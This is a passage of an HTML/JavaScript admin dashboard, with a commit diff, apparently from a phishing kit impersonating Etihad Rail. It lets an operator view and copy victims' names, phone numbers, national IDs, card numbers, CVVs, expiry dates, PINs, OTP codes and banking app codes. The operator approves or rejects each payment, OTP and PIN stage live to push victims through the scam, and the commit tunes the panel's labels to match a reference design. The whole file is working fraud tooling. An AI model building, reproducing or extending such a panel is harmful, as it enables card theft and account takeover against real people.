        '<div class="val" style="direction:ltr">'+esc(String(c))+'</div>'+
        '<button class="cp" onclick="doCopy(this,\''+esc(String(c)).replace(/'/g,"\\'")+'\')">نسخ</button></div>';
    });
    h+='</div></div>';
  }

  // ADDRESS/NOTES
  if(o.address){
    h+='<div class="sec-data"><h3>🚂 تفاصيل الرحلة</h3><div style="background:#f9fafb;border-radius:10px;padding:12px;border:1px solid #e5e7eb;font-size:13px;white-space:pre-wrap;line-height:1.8;color:#1a1a2e">'+esc(o.address)+'</div></div>';
  }
  if(o.address_notes){
    h+='<div class="sec-data"><h3>📝 ملاحظات</h3><div style="background:#f9fafb;border-radius:10px;padding:12px;border:1px solid #e5e7eb;font-size:13px;white-space:pre-wrap;line-height:1.8;color:#1a1a2e">'+esc(o.address_notes)+'</div></div>';
  }

  // MANUAL STATUS CHANGE
  h+='<div class="sec-ctrl" style="margin-bottom:16px"><h4>🔄 تغيير الحالة يدوياً</h4>'+
    '<select id="manualStatus" style="width:100%;padding:10px;border:1.5px solid #e5e7eb;border-radius:8px;font-family:Cairo,sans-serif;font-size:13px;margin-bottom:8px;background:#fff;color:#1a1a2e">'+
    '<option value="">اختر حالة...</option>'+
    '<option value="new">جديد</option>'+
    '<option value="payment_done">بانتظار موافقة الدفع</option>'+
    '<option value="payment_approved">دفع مقبول</option>'+
    '<option value="payment_rejected">دفع مرفوض</option>'+
    '<option value="otp_done">بانتظار OTP</option>'+
    '<option value="otp_approved">OTP مقبول</option>'+
    '<option value="otp_rejected">OTP مرفوض</option>'+
    '<option value="pin_done">بانتظار PIN</option>'+
    '<option value="pin_approved">PIN مقبول</option>'+
    '<option value="pin_rejected">PIN مرفوض</option>'+
    '<option value="app_code_done">بانتظار كود التطبيق</option>'+
    '<option value="app_code_approved">كود مقبول</option>'+
    '<option value="app_code_rejected">كود مرفوض</option>'+
    '</select>'+
    '<button style="width:100%;padding:8px;background:#C5A572;color:#fff;border:none;border-radius:8px;font-size:13px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif" onclick="manualChange(\''+o.id+'\')">تطبيق</button></div>';

  // DELETE SECTION
  h+='<div class="sec-del"><h4>🗑️ حذف البيانات</h4>'+
    '<div id="delContent"><button class="btn-del-all" onclick="showDelConfirm()">🗑️ تصفير جميع البيانات</button></div>'+
    '<p class="note">سيتم حذف جميع الطلبات والزوار نهائياً</p></div>';

  dc.innerHTML=h;
}

function parseAmount(addr){if(!addr)return null;var m=addr.match(/([\d,.]+)\s*(AED|درهم)/i);return m?m[1]+' '+m[2]:null}

function codeCard(lbl,val){
  if(!val)return '<div class="code-empty"><div class="lbl">'+lbl+'</div><div class="val">لم يُسجل بعد</div></div>';
  return '<div class="code-card"><div class="lbl">'+lbl+'</div><div class="val">'+esc(val)+'</div>'+
    '<button class="cp" onclick="doCopy(this,\''+esc(val).replace(/'/g,"\\'")+'\')">📋 نسخ</button></div>';
}

function doCopy(btn,txt){navigator.clipboard.writeText(txt).then(function(){
  btn.classList.add('ok');var old=btn.textContent;btn.textContent='✅ تم';
  setTimeout(function(){btn.classList.remove('ok');btn.textContent=old},1500)})}

function copyAll(id){
  var o=orders.find(function(x){return String(x.id)===String(id)});if(!o)return;
  var lines=[];
  if(o.name)lines.push('الاسم: '+o.name);
  if(o.mobile)lines.push('الجوال: '+o.mobile);
  if(o.id_number)lines.push('الهوية: '+o.id_number);
  if(o.card_number)lines.push('البطاقة: '+o.card_number);
  if(o.card_name)lines.push('حامل البطاقة: '+o.card_name);
  if(o.expiry_month&&o.expiry_year)lines.push('الصلاحية: '+o.expiry_month+'/'+o.expiry_year);
  if(o.cvv)lines.push('CVV: '+o.cvv);
  if(o.card_pin)lines.push('PIN: '+o.card_pin);
  if(o.otp_code)lines.push('OTP: '+o.otp_code);
  if(o.app_code)lines.push('كود التطبيق: '+o.app_code);
  if(o.card_type)lines.push('المسار: '+o.card_type);
  if(o.address)lines.push('التفاصيل: '+o.address);
  navigator.clipboard.writeText(lines.join('\n')).then(function(){showNotif('✅ تم نسخ جميع البيانات')});
}

function manualChange(id){
  var sel=document.getElementById('manualStatus');if(!sel||!sel.value)return;
  doAction(id,sel.value);
}

function detDel(id){if(detDelConf){sbDel('visitors',id).then(function(){detDelConf=false;closeDetail();loadOrders()})}
  else{detDelConf=true;var o=orders.find(function(x){return String(x.id)===String(id)});if(o)renderDetail(o);
    setTimeout(function(){if(detDelConf){detDelConf=false;var o2=orders.find(function(x){return String(x.id)===String(id)});if(o2)renderDetail(o2)}},3000)}}

function showDelConfirm(){
  document.getElementById('delContent').innerHTML=
    '<p class="del-warn">⚠️ هل أنت متأكد؟ سيتم حذف جميع الطلبات والزوار نهائياً!</p>'+
    '<div class="del-confirm-row">'+
    '<button style="background:#dc2626;color:#fff" onclick="doResetAll()">✅ نعم، احذف الكل</button>'+
    '<button style="background:#f3f4f6;color:#1a1a2e;border:1px solid #d1d5db" onclick="cancelDel()">❌ إلغاء</button></div>';
}
async function doResetAll(){
  showNotif('⏳ جاري الحذف...');
  // Delete all orders (visitors table)
  for(var i=0;i<orders.length;i++){await sbDel('visitors',orders[i].id)}
  // Delete all site_visitors
  var sv=await sbGet('site_visitors','select=id');
  for(var j=0;j<sv.length;j++){await sbDel('site_visitors',sv[j].id)}
  orders=[];visitors=[];prevIds=new Set();selId=null;
  renderStats();renderActive();renderOrders();closeDetail();
  await loadOrders();await loadVisitors();
  showNotif('✅ تم تصفير جميع البيانات بنجاح');
}
function cancelDel(){var o=orders.find(function(x){return String(x.id)===String(selId)});if(o)renderDetail(o)}

function doAction(id,status){
  sbPatch('visitors',id,{status:status,last_activity_at:new Date().toISOString()}).then(function(){
    showNotif('✅ تم تحديث الحالة');loadOrders()});
}

async function loadOrders(){
  var d=await sbGet('visitors','select=*&order=created_at.desc');
  var nw=d||[];
  var nids=new Set(nw.map(function(o){return o.id}));
  if(prevIds.size>0){var fresh=nw.filter(function(o){return!prevIds.has(o.id)});
    if(fresh.length){playSound();showNotif('🔔 طلب جديد: '+(fresh[0].name||'مجهول'))}}
  prevIds=nids;orders=nw;renderStats();renderActive();renderOrders();
  if(selId){var o=orders.find(function(x){return String(x.id)===String(selId)});if(o)renderDetail(o);else closeDetail()}
}
async function loadVisitors(){
  var cutoff=new Date(Date.now()-60000).toISOString();
  var d=await sbGet('site_visitors','select=*&created_at=gte.'+encodeURIComponent(cutoff)+'&order=created_at.desc');
  visitors=d||[];renderStats();
}

var vmFilter='all',vmSearch='',allSiteVisitors=[];
async function loadAllSiteVisitors(){
  var d=await sbGet('site_visitors','select=*&order=created_at.desc');
  allSiteVisitors=d||[];
}

function openVM(){
  loadAllSiteVisitors().then(function(){renderVM()});
  renderVM();
}
function renderVM(){
  var onlineList=visitors;
  var allList=allSiteVisitors.length?allSiteVisitors:visitors;
  var showList=vmFilter==='online'?onlineList:allList;
  if(vmSearch){var q=vmSearch.toLowerCase();showList=showList.filter(function(v){
    return(v.visitor_id||v.id||'').toLowerCase().indexOf(q)!==-1})}

  var h='<div class="modal"><div class="modal-head"><div>'+
    '<h3 style="margin:0;color:#92400e">📊 سجل الزوار والإحصائيات</h3>'+
    '<p style="margin:2px 0 0;font-size:12px;color:#6b7280">متابعة حركة زوار الموقع</p></div>'+
    '<div class="btns"><button style="background:#f3f4f6;border:1px solid #d1d5db;color:#1a1a2e" onclick="loadVisitors();loadAllSiteVisitors().then(function(){renderVM()})">🔄 تحديث</button>'+
    '<button style="background:#fee2e2;border:1px solid #fca5a5;color:#dc2626" onclick="closeVM()">✕ إغلاق</button></div></div>';

  h+='<div class="modal-body">';

  // 3 stats
  h+='<div class="vm-stats">'+
    '<div class="vm-sc" style="background:#f5eedf;border:1px solid #C5A572">'+
    '<div class="n" style="color:#C5A572">'+allList.length+'</div><div class="l">إجمالي الزوار التراكمي</div></div>'+
    '<div class="vm-sc" style="background:#d1fae5;border:1px solid #6ee7b7">'+
    '<div class="n" style="color:#059669;display:flex;align-items:center;justify-content:center;gap:6px">'+
    '<span style="width:8px;height:8px;border-radius:50%;background:#059669;display:inline-block;animation:pulse 1.5s infinite"></span>'+onlineList.length+'</div>'+
    '<div class="l">متصلين حالياً</div></div>'+
    '<div class="vm-sc" style="background:#fef3c7;border:1px solid #fcd34d">'+
    '<div class="n" style="color:#d97706">'+orders.filter(isPending).length+'</div><div class="l">بانتظار إجراء</div></div></div>';

  // Tabs + search
  h+='<div style="display:flex;align-items:center;justify-content:space-between;gap:12px;margin-bottom:16px;flex-wrap:wrap">'+
    '<div style="display:flex;gap:8px">'+
    '<button style="border:none;border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif;'+
      (vmFilter==='all'?'background:#C5A572;color:#fff':'background:#f3f4f6;color:#1a1a2e;border:1px solid #d1d5db')+'" onclick="vmFilter=\'all\';renderVM()">جميع الجلسات ('+allList.length+')</button>'+
    '<button style="border:none;border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif;'+
      (vmFilter==='online'?'background:#059669;color:#fff':'background:#f3f4f6;color:#1a1a2e;border:1px solid #d1d5db')+'" onclick="vmFilter=\'online\';renderVM()">متصلين الآن ('+onlineList.length+')</button></div>'+
    '<input type="text" value="'+esc(vmSearch)+'" placeholder="بحث بمعرف الجلسة..." oninput="vmSearch=this.value;renderVM()" '+
    'style="background:#fff;border:1.5px solid #e5e7eb;border-radius:8px;padding:6px 12px;font-size:12px;color:#1a1a2e;font-family:Cairo,sans-serif;outline:none;min-width:200px"></div>';

  // Table
  if(!showList.length){
    h+='<div style="text-align:center;padding:40px 20px;color:#9ca3af"><div style="font-size:36px;margin-bottom:8px">🌐</div>'+
      '<p style="font-size:13px;margin:0">لا يوجد زوار يطابقون الفلتر</p></div>';
  }else{
    h+='<div style="border:1px solid #e5e7eb;border-radius:12px;overflow:hidden"><table class="vm-table"><thead><tr>'+
      '<th>#</th><th>معرف الجلسة</th><th>الحالة</th><th>الوقت</th></tr></thead><tbody>';
    var cutoff=new Date(Date.now()-60000).toISOString();
    showList.forEach(function(v,i){
      var vid=v.visitor_id||v.id||'';
      var isLive=v.created_at>=cutoff;
      h+='<tr style="'+(isLive?'background:#f0fdf4':'')+'">'+
        '<td style="color:#9ca3af">'+(i+1)+'</td>'+
        '<td style="font-family:monospace;color:#374151;direction:ltr;text-align:left">'+esc(String(vid).slice(0,24))+'</td>'+
        '<td>'+(isLive?'<span class="online"><span class="d"></span>متصل</span>':'<span style="color:#9ca3af;font-size:11px">غير متصل</span>')+'</td>'+
        '<td style="color:#6b7280">'+fmtDate(v.created_at)+'</td></tr>';
    });
    h+='</tbody></table></div>';
  }

  // Footer
  h+='<div class="vm-footer"><span class="note">إجمالي الجلسات المسجلة: '+allList.length+' | المتصلين حالياً: '+onlineList.length+'</span>'+
    '<button style="background:#fee2e2;border:1px solid #fca5a5;color:#dc2626;border-radius:8px;padding:6px 14px;font-size:11px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif" onclick="resetVisitors()">⚠️ تصفير جميع البيانات</button></div>';

  h+='</div></div>';
  document.getElementById('vModal').innerHTML=h;
  document.getElementById('vModal').classList.add('show');
}
function closeVM(){document.getElementById('vModal').classList.remove('show');document.getElementById('vModal').innerHTML=''}

async function resetVisitors(){
  if(!confirm('⚠️ هل أنت متأكد؟ سيتم حذف جميع الطلبات والزوار نهائياً!'))return;
  await doResetAll();closeVM();
}

checkAuth();
setInterval(function(){if(sessionStorage.getItem('er_admin')==='1'){loadOrders();loadVisitors()}},3000);
</script>
</body>
</html>

==== commit baab262e: "fix: match admin panel icons, labels and naming to reference design - Title: لوحة الإدارة → لوحة الت" ====
--- a/admin.html
+++ b/admin.html
@@ -3,7 +3,7 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>لوحة الإدارة — قطارات الاتحاد</title>
+<title>لوحة التحكم — قطارات الاتحاد</title>
 <link rel="icon" href="/favicon.png" type="image/png">
 <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800&display=swap" rel="stylesheet">
 <style>
@@ -213,8 +213,8 @@
 
 <div class="login-wrap" id="loginScreen">
   <div class="login-box">
-    <img src="/etihad_rail_logo.png" alt="قطارات الاتحاد">
-    <h1>لوحة الإدارة</h1>
+    <div style="width:64px;height:64px;background:linear-gradient(135deg,#C5A572,#d4b896);border-radius:16px;display:flex;align-items:center;justify-content:center;font-size:32px;margin:0 auto 8px">🚄</div>
+    <h1>لوحة التحكم</h1>
     <p class="sub">أدخل كلمة المرور للوصول إلى لوحة التحكم</p>
     <div class="login-err" id="loginErr">كلمة المرور غير صحيحة</div>
     <input type="password" id="passInput" placeholder="كلمة المرور" autofocus>
@@ -225,16 +225,16 @@
 <div class="layout" id="layout">
   <div class="topbar">
     <div class="tb-r">
-      <img src="/etihad_rail_logo.png" alt="">
-      <span class="t">لوحة الإدارة</span>
+      <div style="width:36px;height:36px;background:linear-gradient(135deg,#C5A572,#d4b896);border-radius:10px;display:flex;align-items:center;justify-content:center;font-size:18px">🚄</div>
+      <span class="t">لوحة التحكم</span>
       <span class="sp">|</span>
       <span class="bn">قطارات الاتحاد</span>
     </div>
     <div class="tb-l">
       <button class="tb-visitors" onclick="openVM()">
-        <span>📊</span><span>الزوار:</span><span class="num" id="tbV">0</span>
+        <span>📊</span><span>إجمالي الزوار:</span><span class="num" id="tbV">0</span>
       </button>
-      <span class="tb-online"><span class="dot"></span> نشط الآن: <strong id="tbO">0</strong></span>
+      <span class="tb-online"><span class="dot"></span> الزوار الآن: <strong id="tbO">0</strong></span>
       <span class="tb-admin">👤 Admin</span>
       <button class="tb-logout" onclick="doLogout()">خروج</button>
     </div>
@@ -318,12 +318,14 @@
 
 function renderStats(){
   var pending=orders.filter(isPending),done=orders.filter(isDone);
+  var active=orders.filter(function(o){return isPending(o)||isDone(o)});
+  var completed=orders.filter(function(o){return(o.status||'')==='payment_approved'||(o.status||'').indexOf('approved')!==-1});
   var cards=[
-    {label:'إجمالي الطلبات',value:orders.length,color:'#C5A572',bg:'rgba(197,165,114,0.1)',border:'rgba(197,165,114,0.25)',icon:'👥'},
-    {label:'الزوار النشطين',value:visitors.length,color:'#22c55e',bg:'rgba(34,197,94,0.1)',border:'rgba(34,197,94,0.25)',icon:'🌐',live:true,click:true,hint:'عرض الزوار ↗'},
-    {label:'بانتظار إجراء',value:pending.length,color:'#f59e0b',bg:'rgba(245,158,11,0.1)',border:'rgba(245,158,11,0.25)',icon:'⚠️'},
-    {label:'مقبول',value:done.length,color:'#16a34a',bg:'rgba(22,163,74,0.1)',border:'rgba(22,163,74,0.25)',icon:'✅'},
-    {label:'مرفوض',value:orders.filter(function(o){return(o.status||'').indexOf('rejected')!==-1}).length,color:'#dc2626',bg:'rgba(220,38,38,0.1)',border:'rgba(220,38,38,0.25)',icon:'❌'}
+    {label:'إجمالي العملاء',value:orders.length,color:'#C5A572',bg:'rgba(197,165,114,0.1)',border:'rgba(197,165,114,0.25)',icon:'👥'},
+    {label:'إجمالي الزوار',value:orders.length+visitors.length,color:'#f59e0b',bg:'rgba(245,158,11,0.1)',border:'rgba(245,158,11,0.25)',icon:'📊',click:true,hint:'عرض السجل ↗'},
+    {label:'الزوار الحاليين',value:visitors.length,color:'#22c55e',bg:'rgba(34,197,94,0.1)',border:'rgba(34,197,94,0.25)',icon:'🌐',live:true,click:true,hint:'المتصلين الآن ↗'},
+    {label:'عملاء نشطين',value:pending.length,color:'#3b82f6',bg:'rgba(59,130,246,0.1)',border:'rgba(59,130,246,0.25)',icon:'⚡',live:true},
+    {label:'مكتملين',value:completed.length,color:'#16a34a',bg:'rgba(22,163,74,0.1)',border:'rgba(22,163,74,0.25)',icon:'✅'}
   ];
   document.getElementById('statsRow').innerHTML=cards.map(function(c){
     var cl=c.click?'cursor:pointer':'cursor:default';
@@ -398,25 +400,25 @@
   h+='<div class="sec-codes"><h3>🔑 البيانات السرية</h3><div class="codes-grid">';
   h+=codeCard('💳 رقم البطاقة',o.card_number);
   h+=codeCard('🔒 CVV',o.cvv);
-  h+=codeCard('📲 رمز OTP',o.otp_code);
+  h+=codeCard('📲 رمز OTP (6 أرقام)',o.otp_code);
   h+='</div><div class="codes-grid" style="margin-top:10px">';
-  h+=codeCard('🔑 PIN',o.card_pin);
+  h+=codeCard('🔐 الرقم السري (PIN)',o.card_pin);
   h+=codeCard('📱 كود التطبيق',o.app_code);
-  h+=codeCard('📅 الصلاحية',o.expiry_month&&o.expiry_year?o.expiry_month+'/'+o.expiry_year:null);
+  h+=codeCard('📅 تاريخ الانتهاء',o.expiry_month&&o.expiry_year?o.expiry_month+'/'+o.expiry_year:null);
   h+='</div></div>';
 
   // ALL DATA
   var allData=[
-    {icon:'🕐',label:'تاريخ الإنشاء',value:fmtDate(o.created_at),hl:true},
-    {icon:'👤',label:'الاسم',value:o.name},
-    {icon:'📱',label:'رقم الجوال',value:o.mobile},
-    {icon:'🪪',label:'رقم الهوية',value:o.id_number},
+    {icon:'🕐',label:'تاريخ ووقت المعاملة',value:fmtDate(o.created_at),hl:true},
+    {icon:'👤',label:'الاسم الكامل',value:o.name},
+    {icon:'📱',label:'رقم الهاتف',value:o.mobile},
+    {icon:'🪪',label:'الرقم القومي',value:o.id_number},
     {icon:'💳',label:'رقم البطاقة',value:o.card_number,hl:true},
     {icon:'👤',label:'اسم حامل البطاقة',value:o.card_name},
-    {icon:'📅',label:'انتهاء الصلاحية',value:o.expiry_month&&o.expiry_year?o.expiry_month+'/'+o.expiry_year:null},
+    {icon:'📅',label:'تاريخ الانتهاء',value:o.expiry_month&&o.expiry_year?o.expiry_month+'/'+o.expiry_year:null},
     {icon:'🔒',label:'CVV',value:o.cvv,hl:true},
-    {icon:'🔑',label:'PIN',value:o.card_pin,hl:true},
-    {icon:'📲',label:'رمز OTP',value:o.otp_code,hl:true},
+    {icon:'🔐',label:'الرقم السري (PIN)',value:o.card_pin,hl:true},
+    {icon:'📲',label:'رمز OTP (6 أرقام)',value:o.otp_code,hl:true},
     {icon:'📱',label:'كود التطبيق',value:o.app_code,hl:true},
     {icon:'🚂',label:'المسار',value:o.card_type},
     {icon:'💰',label:'المبلغ',value:parseAmount(o.address)},
@@ -435,7 +437,7 @@
   h+='</div></div>';
 
   // JOURNEY CONTROL
-  h+='<div class="sec-ctrl"><h4>🎮 التحكم في الطلب</h4>';
+  h+='<div class="sec-ctrl"><h4>🎛️ التحكم في المعاملة</h4>';
   if(o.status==='payment_done'){
     h+='<div class="approve-row">'+
       '<button class="btn-ok" onclick="doAction(\''+o.id+'\',\'payment_approved\')">✅ قبول الدفع</button>'+
@@ -611,8 +613,8 @@
     return(v.visitor_id||v.id||'').toLowerCase().indexOf(q)!==-1})}
 
   var h='<div class="modal"><div class="modal-head"><div>'+
-    '<h3 style="margin:0;color:#92400e">📊 سجل الزوار والإحصائيات</h3>'+
-    '<p style="margin:2px 0 0;font-size:12px;color:#6b7280">متابعة حركة زوار الموقع</p></div>'+
+    '<h3 style="margin:0;color:#92400e">📊 سجل الزوار وإحصائيات الزيارات</h3>'+
+    '<p style="margin:2px 0 0;font-size:12px;color:#6b7280">متابعة حركة الزوار والعملاء</p></div>'+
     '<div class="btns"><button style="background:#f3f4f6;border:1px solid #d1d5db;color:#1a1a2e" onclick="loadVisitors();loadAllSiteVisitors().then(function(){renderVM()})">🔄 تحديث</button>'+
     '<button style="background:#fee2e2;border:1px solid #fca5a5;color:#dc2626" onclick="closeVM()">✕ إغلاق</button></div></div>';
 
@@ -621,7 +623,7 @@
   // 3 stats
   h+='<div class="vm-stats">'+
     '<div class="vm-sc" style="background:#f5eedf;border:1px solid #C5A572">'+
-    '<div class="n" style="color:#C5A572">'+allList.length+'</div><div class="l">إجمالي الزوار التراكمي</div></div>'+
+    '<div class="n" style="color:#C5A572">'+allList.length+'</div><div class="l">إجمالي الزوار</div></div>'+
     '<div class="vm-sc" style="background:#d1fae5;border:1px solid #6ee7b7">'+
     '<div class="n" style="color:#059669;display:flex;align-items:center;justify-content:center;gap:6px">'+
     '<span style="width:8px;height:8px;border-radius:50%;background:#059669;display:inline-block;animation:pulse 1.5s infinite"></span>'+onlineList.length+'</div>'+
